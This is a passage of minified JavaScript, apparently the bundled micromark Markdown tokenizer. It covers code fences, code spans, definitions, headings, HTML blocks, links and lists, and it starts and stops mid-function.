l=0,u=0,c;return f;function f(N){return d(N)}function d(N){const Y=r.events[r.events.length-1];return l=Y&&Y[1].type==="linePrefix"?Y[2].sliceSerialize(Y[1],!0).length:0,c=N,e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),m(N)}function m(N){return N===c?(u++,e.consume(N),m):u<3?n(N):(e.exit("codeFencedFenceSequence"),We(N)?Qe(e,g,"whitespace")(N):g(N))}function g(N){return N===null||Ee(N)?(e.exit("codeFencedFence"),r.interrupt?t(N):e.check(vg,k,U)(N)):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),v(N))}function v(N){return N===null||Ee(N)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),g(N)):We(N)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),Qe(e,b,"whitespace")(N)):N===96&&N===c?n(N):(e.consume(N),v)}function b(N){return N===null||Ee(N)?g(N):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),S(N))}function S(N){return N===null||Ee(N)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),g(N)):N===96&&N===c?n(N):(e.consume(N),S)}function k(N){return e.attempt(s,U,R)(N)}function R(N){return e.enter("lineEnding"),e.consume(N),e.exit("lineEnding"),M}function M(N){return l>0&&We(N)?Qe(e,O,"linePrefix",l+1)(N):O(N)}function O(N){return N===null||Ee(N)?e.check(vg,k,U)(N):(e.enter("codeFlowValue"),L(N))}function L(N){return N===null||Ee(N)?(e.exit("codeFlowValue"),O(N)):(e.consume(N),L)}function U(N){return e.exit("codeFenced"),t(N)}function j(N,Y,te){let J=0;return I;function I(we){return N.enter("lineEnding"),N.consume(we),N.exit("lineEnding"),ue}function ue(we){return N.enter("codeFencedFence"),We(we)?Qe(N,ce,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(we):ce(we)}function ce(we){return we===c?(N.enter("codeFencedFenceSequence"),be(we)):te(we)}function be(we){return we===c?(J++,N.consume(we),be):J>=u?(N.exit("codeFencedFenceSequence"),We(we)?Qe(N,ve,"whitespace")(we):ve(we)):te(we)}function ve(we){return we===null||Ee(we)?(N.exit("codeFencedFence"),Y(we)):te(we)}}}function sO(e,t,n){const r=this;return s;function s(u){return u===null?n(u):(e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),l)}function l(u){return r.parser.lazy[r.now().line]?n(u):t(u)}}const Id={name:"codeIndented",tokenize:oO},lO={partial:!0,tokenize:uO};function oO(e,t,n){const r=this;return s;function s(d){return e.enter("codeIndented"),Qe(e,l,"linePrefix",5)(d)}function l(d){const m=r.events[r.events.length-1];return m&&m[1].type==="linePrefix"&&m[2].sliceSerialize(m[1],!0).length>=4?u(d):n(d)}function u(d){return d===null?f(d):Ee(d)?e.attempt(lO,u,f)(d):(e.enter("codeFlowValue"),c(d))}function c(d){return d===null||Ee(d)?(e.exit("codeFlowValue"),u(d)):(e.consume(d),c)}function f(d){return e.exit("codeIndented"),t(d)}}function uO(e,t,n){const r=this;return s;function s(u){return r.parser.lazy[r.now().line]?n(u):Ee(u)?(e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),s):Qe(e,l,"linePrefix",5)(u)}function l(u){const c=r.events[r.events.length-1];return c&&c[1].type==="linePrefix"&&c[2].sliceSerialize(c[1],!0).length>=4?t(u):Ee(u)?s(u):n(u)}}const cO={name:"codeText",previous:fO,resolve:hO,tokenize:dO};function hO(e){let t=e.length-4,n=3,r,s;if((e[n][1].type==="lineEnding"||e[n][1].type==="space")&&(e[t][1].type==="lineEnding"||e[t][1].type==="space")){for(r=n;++r<t;)if(e[r][1].type==="codeTextData"){e[n][1].type="codeTextPadding",e[t][1].type="codeTextPadding",n+=2,t-=2;break}}for(r=n-1,t++;++r<=t;)s===void 0?r!==t&&e[r][1].type!=="lineEnding"&&(s=r):(r===t||e[r][1].type==="lineEnding")&&(e[s][1].type="codeTextData",r!==s+2&&(e[s][1].end=e[r-1][1].end,e.splice(s+2,r-s-2),t-=r-s-2,r=s+2),s=void 0);return e}function fO(e){return e!==96||this.events[this.events.length-1][1].type==="characterEscape"}function dO(e,t,n){let r=0,s,l;return u;function u(g){return e.enter("codeText"),e.enter("codeTextSequence"),c(g)}function c(g){return g===96?(e.consume(g),r++,c):(e.exit("codeTextSequence"),f(g))}function f(g){return g===null?n(g):g===32?(e.enter("space"),e.consume(g),e.exit("space"),f):g===96?(l=e.enter("codeTextSequence"),s=0,m(g)):Ee(g)?(e.enter("lineEnding"),e.consume(g),e.exit("lineEnding"),f):(e.enter("codeTextData"),d(g))}function d(g){return g===null||g===32||g===96||Ee(g)?(e.exit("codeTextData"),f(g)):(e.consume(g),d)}function m(g){return g===96?(e.consume(g),s++,m):s===r?(e.exit("codeTextSequence"),e.exit("codeText"),t(g)):(l.type="codeTextData",d(g))}}class mO{constructor(t){this.left=t?[...t]:[],this.right=[]}get(t){if(t<0||t>=this.left.length+this.right.length)throw new RangeError("Cannot access index `"+t+"` in a splice buffer of size `"+(this.left.length+this.right.length)+"`");return t<this.left.length?this.left[t]:this.right[this.right.length-t+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(t,n){const r=n??Number.POSITIVE_INFINITY;return r<this.left.length?this.left.slice(t,r):t>this.left.length?this.right.slice(this.right.length-r+this.left.length,this.right.length-t+this.left.length).reverse():this.left.slice(t).concat(this.right.slice(this.right.length-r+this.left.length).reverse())}splice(t,n,r){const s=n||0;this.setCursor(Math.trunc(t));const l=this.right.splice(this.right.length-s,Number.POSITIVE_INFINITY);return r&&ru(this.left,r),l.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(t){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(t)}pushMany(t){this.setCursor(Number.POSITIVE_INFINITY),ru(this.left,t)}unshift(t){this.setCursor(0),this.right.push(t)}unshiftMany(t){this.setCursor(0),ru(this.right,t.reverse())}setCursor(t){if(!(t===this.left.length||t>this.left.length&&this.right.length===0||t<0&&this.left.length===0))if(t<this.left.length){const n=this.left.splice(t,Number.POSITIVE_INFINITY);ru(this.right,n.reverse())}else{const n=this.right.splice(this.left.length+this.right.length-t,Number.POSITIVE_INFINITY);ru(this.left,n.reverse())}}}function ru(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function xg(e){const t={};let n=-1,r,s,l,u,c,f,d;const m=new mO(e);for(;++n<m.length;){for(;n in t;)n=t[n];if(r=m.get(n),n&&r[1].type==="chunkFlow"&&m.get(n-1)[1].type==="listItemPrefix"&&(f=r[1]._tokenizer.events,l=0,l<f.length&&f[l][1].type==="lineEndingBlank"&&(l+=2),l<f.length&&f[l][1].type==="content"))for(;++l<f.length&&f[l][1].type!=="content";)f[l][1].type==="chunkText"&&(f[l][1]._isInFirstContentOfListItem=!0,l++);if(r[0]==="enter")r[1].contentType&&(Object.assign(t,pO(m,n)),n=t[n],d=!0);else if(r[1]._container){for(l=n,s=void 0;l--;)if(u=m.get(l),u[1].type==="lineEnding"||u[1].type==="lineEndingBlank")u[0]==="enter"&&(s&&(m.get(s)[1].type="lineEndingBlank"),u[1].type="lineEnding",s=l);else if(!(u[1].type==="linePrefix"||u[1].type==="listItemIndent"))break;s&&(r[1].end={...m.get(s)[1].start},c=m.slice(s,n),c.unshift(r),m.splice(s,n-s+1,c))}}return Xn(e,0,Number.POSITIVE_INFINITY,m.slice(0)),!d}function pO(e,t){const n=e.get(t)[1],r=e.get(t)[2];let s=t-1;const l=[];let u=n._tokenizer;u||(u=r.parser[n.contentType](n.start),n._contentTypeTextTrailing&&(u._contentTypeTextTrailing=!0));const c=u.events,f=[],d={};let m,g,v=-1,b=n,S=0,k=0;const R=[k];for(;b;){for(;e.get(++s)[1]!==b;);l.push(s),b._tokenizer||(m=r.sliceStream(b),b.next||m.push(null),g&&u.defineSkip(b.start),b._isInFirstContentOfListItem&&(u._gfmTasklistFirstContentOfListItem=!0),u.write(m),b._isInFirstContentOfListItem&&(u._gfmTasklistFirstContentOfListItem=void 0)),g=b,b=b.next}for(b=n;++v<c.length;)c[v][0]==="exit"&&c[v-1][0]==="enter"&&c[v][1].type===c[v-1][1].type&&c[v][1].start.line!==c[v][1].end.line&&(k=v+1,R.push(k),b._tokenizer=void 0,b.previous=void 0,b=b.next);for(u.events=[],b?(b._tokenizer=void 0,b.previous=void 0):R.pop(),v=R.length;v--;){const M=c.slice(R[v],R[v+1]),O=l.pop();f.push([O,O+M.length-1]),e.splice(O,2,M)}for(f.reverse(),v=-1;++v<f.length;)d[S+f[v][0]]=S+f[v][1],S+=f[v][1]-f[v][0]-1;return d}const gO={resolve:vO,tokenize:bO},yO={partial:!0,tokenize:xO};function vO(e){return xg(e),e}function bO(e,t){let n;return r;function r(c){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),s(c)}function s(c){return c===null?l(c):Ee(c)?e.check(yO,u,l)(c):(e.consume(c),s)}function l(c){return e.exit("chunkContent"),e.exit("content"),t(c)}function u(c){return e.consume(c),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,s}}function xO(e,t,n){const r=this;return s;function s(u){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),Qe(e,l,"linePrefix")}function l(u){if(u===null||Ee(u))return n(u);const c=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes("codeIndented")&&c&&c[1].type==="linePrefix"&&c[2].sliceSerialize(c[1],!0).length>=4?t(u):e.interrupt(r.parser.constructs.flow,n,t)(u)}}function wg(e,t,n,r,s,l,u,c,f){const d=f||Number.POSITIVE_INFINITY;let m=0;return g;function g(M){return M===60?(e.enter(r),e.enter(s),e.enter(l),e.consume(M),e.exit(l),v):M===null||M===32||M===41||vc(M)?n(M):(e.enter(r),e.enter(u),e.enter(c),e.enter("chunkString",{contentType:"string"}),k(M))}function v(M){return M===62?(e.enter(l),e.consume(M),e.exit(l),e.exit(s),e.exit(r),t):(e.enter(c),e.enter("chunkString",{contentType:"string"}),b(M))}function b(M){return M===62?(e.exit("chunkString"),e.exit(c),v(M)):M===null||M===60||Ee(M)?n(M):(e.consume(M),M===92?S:b)}function S(M){return M===60||M===62||M===92?(e.consume(M),b):b(M)}function k(M){return!m&&(M===null||M===41||yt(M))?(e.exit("chunkString"),e.exit(c),e.exit(u),e.exit(r),t(M)):m<d&&M===40?(e.consume(M),m++,k):M===41?(e.consume(M),m--,k):M===null||M===32||M===40||vc(M)?n(M):(e.consume(M),M===92?R:k)}function R(M){return M===40||M===41||M===92?(e.consume(M),k):k(M)}}function Sg(e,t,n,r,s,l){const u=this;let c=0,f;return d;function d(b){return e.enter(r),e.enter(s),e.consume(b),e.exit(s),e.enter(l),m}function m(b){return c>999||b===null||b===91||b===93&&!f||b===94&&!c&&"_hiddenFootnoteSupport"in u.parser.constructs?n(b):b===93?(e.exit(l),e.enter(s),e.consume(b),e.exit(s),e.exit(r),t):Ee(b)?(e.enter("lineEnding"),e.consume(b),e.exit("lineEnding"),m):(e.enter("chunkString",{contentType:"string"}),g(b))}function g(b){return b===null||b===91||b===93||Ee(b)||c++>999?(e.exit("chunkString"),m(b)):(e.consume(b),f||(f=!We(b)),b===92?v:g)}function v(b){return b===91||b===92||b===93?(e.consume(b),c++,g):g(b)}}function Cg(e,t,n,r,s,l){let u;return c;function c(v){return v===34||v===39||v===40?(e.enter(r),e.enter(s),e.consume(v),e.exit(s),u=v===40?41:v,f):n(v)}function f(v){return v===u?(e.enter(s),e.consume(v),e.exit(s),e.exit(r),t):(e.enter(l),d(v))}function d(v){return v===u?(e.exit(l),f(u)):v===null?n(v):Ee(v)?(e.enter("lineEnding"),e.consume(v),e.exit("lineEnding"),Qe(e,d,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),m(v))}function m(v){return v===u||v===null||Ee(v)?(e.exit("chunkString"),d(v)):(e.consume(v),v===92?g:m)}function g(v){return v===u||v===92?(e.consume(v),m):m(v)}}function iu(e,t){let n;return r;function r(s){return Ee(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),n=!0,r):We(s)?Qe(e,r,n?"linePrefix":"lineSuffix")(s):t(s)}}const wO={name:"definition",tokenize:CO},SO={partial:!0,tokenize:kO};function CO(e,t,n){const r=this;let s;return l;function l(b){return e.enter("definition"),u(b)}function u(b){return Sg.call(r,e,c,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(b)}function c(b){return s=Nr(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)),b===58?(e.enter("definitionMarker"),e.consume(b),e.exit("definitionMarker"),f):n(b)}function f(b){return yt(b)?iu(e,d)(b):d(b)}function d(b){return wg(e,m,n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString")(b)}function m(b){return e.attempt(SO,g,g)(b)}function g(b){return We(b)?Qe(e,v,"whitespace")(b):v(b)}function v(b){return b===null||Ee(b)?(e.exit("definition"),r.parser.defined.push(s),t(b)):n(b)}}function kO(e,t,n){return r;function r(c){return yt(c)?iu(e,s)(c):n(c)}function s(c){return Cg(e,l,n,"definitionTitle","definitionTitleMarker","definitionTitleString")(c)}function l(c){return We(c)?Qe(e,u,"whitespace")(c):u(c)}function u(c){return c===null||Ee(c)?t(c):n(c)}}const TO={name:"hardBreakEscape",tokenize:AO};function AO(e,t,n){return r;function r(l){return e.enter("hardBreakEscape"),e.consume(l),s}function s(l){return Ee(l)?(e.exit("hardBreakEscape"),t(l)):n(l)}}const MO={name:"headingAtx",resolve:EO,tokenize:zO};function EO(e,t){let n=e.length-2,r=3,s,l;return e[r][1].type==="whitespace"&&(r+=2),n-2>r&&e[n][1].type==="whitespace"&&(n-=2),e[n][1].type==="atxHeadingSequence"&&(r===n-1||n-4>r&&e[n-2][1].type==="whitespace")&&(n-=r+1===n?2:4),n>r&&(s={type:"atxHeadingText",start:e[r][1].start,end:e[n][1].end},l={type:"chunkText",start:e[r][1].start,end:e[n][1].end,contentType:"text"},Xn(e,r,n-r+1,[["enter",s,t],["enter",l,t],["exit",l,t],["exit",s,t]])),e}function zO(e,t,n){let r=0;return s;function s(m){return e.enter("atxHeading"),l(m)}function l(m){return e.enter("atxHeadingSequence"),u(m)}function u(m){return m===35&&r++<6?(e.consume(m),u):m===null||yt(m)?(e.exit("atxHeadingSequence"),c(m)):n(m)}function c(m){return m===35?(e.enter("atxHeadingSequence"),f(m)):m===null||Ee(m)?(e.exit("atxHeading"),t(m)):We(m)?Qe(e,c,"whitespace")(m):(e.enter("atxHeadingText"),d(m))}function f(m){return m===35?(e.consume(m),f):(e.exit("atxHeadingSequence"),c(m))}function d(m){return m===null||m===35||yt(m)?(e.exit("atxHeadingText"),c(m)):(e.consume(m),d)}}const DO=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],kg=["pre","script","style","textarea"],RO={concrete:!0,name:"htmlFlow",resolveTo:NO,tokenize:LO},OO={partial:!0,tokenize:jO},BO={partial:!0,tokenize:_O};function NO(e){let t=e.length;for(;t--&&!(e[t][0]==="enter"&&e[t][1].type==="htmlFlow"););return t>1&&e[t-2][1].type==="linePrefix"&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2)),e}function LO(e,t,n){const r=this;let s,l,u,c,f;return d;function d(B){return m(B)}function m(B){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(B),g}function g(B){return B===33?(e.consume(B),v):B===47?(e.consume(B),l=!0,k):B===63?(e.consume(B),s=3,r.interrupt?t:T):An(B)?(e.consume(B),u=String.fromCharCode(B),R):n(B)}function v(B){return B===45?(e.consume(B),s=2,b):B===91?(e.consume(B),s=5,c=0,S):An(B)?(e.consume(B),s=4,r.interrupt?t:T):n(B)}function b(B){return B===45?(e.consume(B),r.interrupt?t:T):n(B)}function S(B){const Ce="CDATA[";return B===Ce.charCodeAt(c++)?(e.consume(B),c===Ce.length?r.interrupt?t:ce:S):n(B)}function k(B){return An(B)?(e.consume(B),u=String.fromCharCode(B),R):n(B)}function R(B){if(B===null||B===47||B===62||yt(B)){const Ce=B===47,De=u.toLowerCase();return!Ce&&!l&&kg.includes(De)?(s=1,r.interrupt?t(B):ce(B)):DO.includes(u.toLowerCase())?(s=6,Ce?(e.consume(B),M):r.interrupt?t(B):ce(B)):(s=7,r.interrupt&&!r.parser.lazy[r.now().line]?n(B):l?O(B):L(B))}return B===45||vn(B)?(e.consume(B),u+=String.fromCharCode(B),R):n(B)}function M(B){return B===62?(e.consume(B),r.interrupt?t:ce):n(B)}function O(B){return We(B)?(e.consume(B),O):I(B)}function L(B){return B===47?(e.consume(B),I):B===58||B===95||An(B)?(e.consume(B),U):We(B)?(e.consume(B),L):I(B)}function U(B){return B===45||B===46||B===58||B===95||vn(B)?(e.consume(B),U):j(B)}function j(B){return B===61?(e.consume(B),N):We(B)?(e.consume(B),j):L(B)}function N(B){return B===null||B===60||B===61||B===62||B===96?n(B):B===34||B===39?(e.consume(B),f=B,Y):We(B)?(e.consume(B),N):te(B)}function Y(B){return B===f?(e.consume(B),f=null,J):B===null||Ee(B)?n(B):(e.consume(B),Y)}function te(B){return B===null||B===34||B===39||B===47||B===60||B===61||B===62||B===96||yt(B)?j(B):(e.consume(B),te)}function J(B){return B===47||B===62||We(B)?L(B):n(B)}function I(B){return B===62?(e.consume(B),ue):n(B)}function ue(B){return B===null||Ee(B)?ce(B):We(B)?(e.consume(B),ue):n(B)}function ce(B){return B===45&&s===2?(e.consume(B),K):B===60&&s===1?(e.consume(B),re):B===62&&s===4?(e.consume(B),ne):B===63&&s===3?(e.consume(B),T):B===93&&s===5?(e.consume(B),ze):Ee(B)&&(s===6||s===7)?(e.exit("htmlFlowData"),e.check(OO,fe,be)(B)):B===null||Ee(B)?(e.exit("htmlFlowData"),be(B)):(e.consume(B),ce)}function be(B){return e.check(BO,ve,fe)(B)}function ve(B){return e.enter("lineEnding"),e.consume(B),e.exit("lineEnding"),we}function we(B){return B===null||Ee(B)?be(B):(e.enter("htmlFlowData"),ce(B))}function K(B){return B===45?(e.consume(B),T):ce(B)}function re(B){return B===47?(e.consume(B),u="",ye):ce(B)}function ye(B){if(B===62){const Ce=u.toLowerCase();return kg.includes(Ce)?(e.consume(B),ne):ce(B)}return An(B)&&u.length<8?(e.consume(B),u+=String.fromCharCode(B),ye):ce(B)}function ze(B){return B===93?(e.consume(B),T):ce(B)}function T(B){return B===62?(e.consume(B),ne):B===45&&s===2?(e.consume(B),T):ce(B)}function ne(B){return B===null||Ee(B)?(e.exit("htmlFlowData"),fe(B)):(e.consume(B),ne)}function fe(B){return e.exit("htmlFlow"),t(B)}}function _O(e,t,n){const r=this;return s;function s(u){return Ee(u)?(e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),l):n(u)}function l(u){return r.parser.lazy[r.now().line]?n(u):t(u)}}function jO(e,t,n){return r;function r(s){return e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),e.attempt(nu,t,n)}}const qO={name:"htmlText",tokenize:VO};function VO(e,t,n){const r=this;let s,l,u;return c;function c(T){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(T),f}function f(T){return T===33?(e.consume(T),d):T===47?(e.consume(T),j):T===63?(e.consume(T),L):An(T)?(e.consume(T),te):n(T)}function d(T){return T===45?(e.consume(T),m):T===91?(e.consume(T),l=0,S):An(T)?(e.consume(T),O):n(T)}function m(T){return T===45?(e.consume(T),b):n(T)}function g(T){return T===null?n(T):T===45?(e.consume(T),v):Ee(T)?(u=g,re(T)):(e.consume(T),g)}function v(T){return T===45?(e.consume(T),b):g(T)}function b(T){return T===62?K(T):T===45?v(T):g(T)}function S(T){const ne="CDATA[";return T===ne.charCodeAt(l++)?(e.consume(T),l===ne.length?k:S):n(T)}function k(T){return T===null?n(T):T===93?(e.consume(T),R):Ee(T)?(u=k,re(T)):(e.consume(T),k)}function R(T){return T===93?(e.consume(T),M):k(T)}function M(T){return T===62?K(T):T===93?(e.consume(T),M):k(T)}function O(T){return T===null||T===62?K(T):Ee(T)?(u=O,re(T)):(e.consume(T),O)}function L(T){return T===null?n(T):T===63?(e.consume(T),U):Ee(T)?(u=L,re(T)):(e.consume(T),L)}function U(T){return T===62?K(T):L(T)}function j(T){return An(T)?(e.consume(T),N):n(T)}function N(T){return T===45||vn(T)?(e.consume(T),N):Y(T)}function Y(T){return Ee(T)?(u=Y,re(T)):We(T)?(e.consume(T),Y):K(T)}function te(T){return T===45||vn(T)?(e.consume(T),te):T===47||T===62||yt(T)?J(T):n(T)}function J(T){return T===47?(e.consume(T),K):T===58||T===95||An(T)?(e.consume(T),I):Ee(T)?(u=J,re(T)):We(T)?(e.consume(T),J):K(T)}function I(T){return T===45||T===46||T===58||T===95||vn(T)?(e.consume(T),I):ue(T)}function ue(T){return T===61?(e.consume(T),ce):Ee(T)?(u=ue,re(T)):We(T)?(e.consume(T),ue):J(T)}function ce(T){return T===null||T===60||T===61||T===62||T===96?n(T):T===34||T===39?(e.consume(T),s=T,be):Ee(T)?(u=ce,re(T)):We(T)?(e.consume(T),ce):(e.consume(T),ve)}function be(T){return T===s?(e.consume(T),s=void 0,we):T===null?n(T):Ee(T)?(u=be,re(T)):(e.consume(T),be)}function ve(T){return T===null||T===34||T===39||T===60||T===61||T===96?n(T):T===47||T===62||yt(T)?J(T):(e.consume(T),ve)}function we(T){return T===47||T===62||yt(T)?J(T):n(T)}function K(T){return T===62?(e.consume(T),e.exit("htmlTextData"),e.exit("htmlText"),t):n(T)}function re(T){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(T),e.exit("lineEnding"),ye}function ye(T){return We(T)?Qe(e,ze,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(T):ze(T)}function ze(T){return e.enter("htmlTextData"),u(T)}}const Ud={name:"labelEnd",resolveAll:IO,resolveTo:UO,tokenize:GO},HO={tokenize:YO},PO={tokenize:XO},FO={tokenize:ZO};function IO(e){let t=-1;const n=[];for(;++t<e.length;){const r=e[t][1];if(n.push(e[t]),r.type==="labelImage"||r.type==="labelLink"||r.type==="labelEnd"){const s=r.type==="labelImage"?4:2;r.type="data",t+=s}}return e.length!==n.length&&Xn(e,0,e.length,n),e}function UO(e,t){let n=e.length,r=0,s,l,u,c;for(;n--;)if(s=e[n][1],l){if(s.type==="link"||s.type==="labelLink"&&s._inactive)break;e[n][0]==="enter"&&s.type==="labelLink"&&(s._inactive=!0)}else if(u){if(e[n][0]==="enter"&&(s.type==="labelImage"||s.type==="labelLink")&&!s._balanced&&(l=n,s.type!=="labelLink")){r=2;break}}else s.type==="labelEnd"&&(u=n);const f={type:e[l][1].type==="labelLink"?"link":"image",start:{...e[l][1].start},end:{...e[e.length-1][1].end}},d={type:"label",start:{...e[l][1].start},end:{...e[u][1].end}},m={type:"labelText",start:{...e[l+r+2][1].end},end:{...e[u-2][1].start}};return c=[["enter",f,t],["enter",d,t]],c=dr(c,e.slice(l+1,l+r+3)),c=dr(c,[["enter",m,t]]),c=dr(c,xc(t.parser.constructs.insideSpan.null,e.slice(l+r+4,u-3),t)),c=dr(c,[["exit",m,t],e[u-2],e[u-1],["exit",d,t]]),c=dr(c,e.slice(u+1)),c=dr(c,[["exit",f,t]]),Xn(e,l,e.length,c),e}function GO(e,t,n){const r=this;let s=r.events.length,l,u;for(;s--;)if((r.events[s][1].type==="labelImage"||r.events[s][1].type==="labelLink")&&!r.events[s][1]._balanced){l=r.events[s][1];break}return c;function c(v){return l?l._inactive?g(v):(u=r.parser.defined.includes(Nr(r.sliceSerialize({start:l.end,end:r.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(v),e.exit("labelMarker"),e.exit("labelEnd"),f):n(v)}function f(v){return v===40?e.attempt(HO,m,u?m:g)(v):v===91?e.attempt(PO,m,u?d:g)(v):u?m(v):g(v)}function d(v){return e.attempt(FO,m,g)(v)}function m(v){return t(v)}function g(v){return l._balanced=!0,n(v)}}function YO(e,t,n){return r;function r(g){return e.enter("resource"),e.enter("resourceMarker"),e.consume(g),e.exit("resourceMarker"),s}function s(g){return yt(g)?iu(e,l)(g):l(g)}function l(g){return g===41?m(g):wg(e,u,c,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(g)}function u(g){return yt(g)?iu(e,f)(g):m(g)}function c(g){return n(g)}function f(g){return g===34||g===39||g===40?Cg(e,d,n,"resourceTitle","resourceTitleMarker","resourceTitleString")(g):m(g)}function d(g){return yt(g)?iu(e,m)(g):m(g)}function m(g){return g===41?(e.enter("resourceMarker"),e.consume(g),e.exit("resourceMarker"),e.exit("resource"),t):n(g)}}function XO(e,t,n){const r=this;return s;function s(c){return Sg.call(r,e,l,u,"reference","referenceMarker","referenceString")(c)}function l(c){return r.parser.defined.includes(Nr(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(c):n(c)}function u(c){return n(c)}}function ZO(e,t,n){return r;function r(l){return e.enter("reference"),e.enter("referenceMarker"),e.consume(l),e.exit("referenceMarker"),s}function s(l){return l===93?(e.enter("referenceMarker"),e.consume(l),e.exit("referenceMarker"),e.exit("reference"),t):n(l)}}const $O={name:"labelStartImage",resolveAll:Ud.resolveAll,tokenize:QO};function QO(e,t,n){const r=this;return s;function s(c){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(c),e.exit("labelImageMarker"),l}function l(c){return c===91?(e.enter("labelMarker"),e.consume(c),e.exit("labelMarker"),e.exit("labelImage"),u):n(c)}function u(c){return c===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(c):t(c)}}const KO={name:"labelStartLink",resolveAll:Ud.resolveAll,tokenize:WO};function WO(e,t,n){const r=this;return s;function s(u){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(u),e.exit("labelMarker"),e.exit("labelLink"),l}function l(u){return u===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(u):t(u)}}const Gd={name:"lineEnding",tokenize:JO};function JO(e,t){return n;function n(r){return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),Qe(e,t,"linePrefix")}}const wc={name:"thematicBreak",tokenize:eB};function eB(e,t,n){let r=0,s;return l;function l(d){return e.enter("thematicBreak"),u(d)}function u(d){return s=d,c(d)}function c(d){return d===s?(e.enter("thematicBreakSequence"),f(d)):r>=3&&(d===null||Ee(d))?(e.exit("thematicBreak"),t(d)):n(d)}function f(d){return d===s?(e.consume(d),r++,f):(e.exit("thematicBreakSequence"),We(d)?Qe(e,c,"whitespace")(d):c(d))}}const Ln={continuation:{tokenize:iB},exit:sB,name:"list",tokenize:rB},tB={partial:!0,tokenize:lB},nB={partial:!0,tokenize:aB};function rB(e,t,n){const r=this,s=r.events[r.events.length-1];let l=s&&s[1].type==="linePrefix"?s[2].sliceSerialize(s[1],!0).length:0,u=0;return c;function c(b){const S=r.containerState.type||(b===42||b===43||b===45?"listUnordered":"listOrdered");if(S==="listUnordered"?!r.containerState.marker||b===r.containerState.marker:Pd(b)){if(r.containerState.type||(r.containerState.type=S,e.enter(S,{_container:!0})),S==="listUnordered")return e.enter("listItemPrefix"),b===42||b===45?e.check(wc,n,d)(b):d(b);if(!r.interrupt||b===49)return e.enter("listItemPrefix"),e.enter("listItemValue"),f(b)}return n(b)}function f(b){return Pd(b)&&++u<10?(e.consume(b),f):(!r.interrupt||u<2)&&(r.containerState.marker?b===r.containerState.marker:b===41||b===46)?(e.exit("listItemValue"),d(b)):n(b)}function d(b){return e.enter("listItemMarker"),e.consume(b),e.exit("listItemMarker"),r.containerState.marker=r.containerState.marker||b,e.check(nu,r.interrupt?n:m,e.attempt(tB,v,g))}function m(b){return r.containerState.initialBlankLine=!0,l++,v(b)}function g(b){return We(b)?(e.enter("listItemPrefixWhitespace"),e.consume(b),e.exit("listItemPrefixWhitespace"),v):n(b)}function v(b){return r.containerState.size=l+r.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(b)}}function iB(e,t,n){const r=this;return r.containerState._closeFlow=void 0,e.check(nu,s,l);function s(c){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,Qe(e,t,"listItemIndent",r.containerState.size+1)(c)}function l(c){return r.containerState.furtherBlankLines||!We(c)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,u(c)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(nB,t,u)(c))}function u(c){return r.containerState._closeFlow=!0,r.interrupt=void 0,Qe(e,e.attempt(Ln,t,n),"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(c)}}function aB(e,t,n){const r=this;return Qe(e,s,"listItemIndent",r.containerState.size+1);function s(l){const u=r.events[r.events.length-1];return u&&u[1].type==="listItemIndent"&&u[2].sliceSerialize(u[1],!0).length===r.containerState.size?t(l):n(l)}}function sB(e){e.exit(this.containerState.type)}function lB(e,t,n){const r=this;return Qe(e,s,"listItemPrefixWhitespace",r.parser.constructs.disable.null.includes("codeIndented")?void 0:5);function s(l){const u=r.events[r.events.length-1];return!We(l)&&u&&u[1].type==="listItemPrefixWhitespace"?t(l):n(l)}}const Tg={name:"setextUnderline",resolveTo:oB,tokenize:uB};function oB(e,t){let 